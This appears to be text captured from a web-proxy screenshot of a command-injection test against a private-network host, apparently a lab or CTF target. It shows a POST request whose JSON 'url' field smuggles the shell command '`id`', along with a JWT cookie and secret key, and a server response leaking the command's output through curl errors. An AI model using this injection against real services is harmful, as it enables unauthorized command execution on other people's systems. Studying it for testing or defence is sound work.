 请求
美化 Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 192.168.11.144:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 Cookie:access_token_cookie=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2
UsImlhdCI6MTc0ODE2MjgxOCwianRpIjoiMTA2ODFiNjMtYTMwNy00O
TlmLWExMTUtNTkyZGYwOTU3ZTdkIiwidHlwZSI6ImFjY2VzcyIsInN1
YiI6InJvb3QiLCJuYmYiOjE3NDgxNjI4MTgsImV4cCI6MTc0ODE2Mzc
xOH0.BEbSxL1MUXQsFAP5IcHh7rOhEZ8X9M2Q125_0E-bTXc
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 63
13
14 {
15 "url":"`id`",
16 "secret_key":"commandexecutionissecret"
17 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.2
3 Date: Sun, 25 May 2025 08:52:50 GMT
4 Content-Type: application/json
5 Content-Length: 634
6 Connection: keep-alive
7
8 {
"message":
" % Total % Received % Xferd Average Speed
Time Time Time Current\n
Dload Upload Total Spent Le
ft Speed\n\r 0 0 0 0 0 0
0 0 --:--:-- --:--:-- --:--:-- 0curl: (6)
Could not resolve host: uid=1000(patrick)\ncurl:
(6) Could not resolve host: gid=33(www-data)\n\r
0 0 0 0 0 0 0 0 --:--:
-- --:--:-- --:--:-- 0curl: (6) Could not reso
lve host: groups=33(www-data),24(cdrom),25(floppy)
,27(sudo),29(audio),30(dip),44(video),46(plugdev),
109(netdev),112(bluetooth),116(lpadmin),117(scanne
r)\n",
"success":false
}
9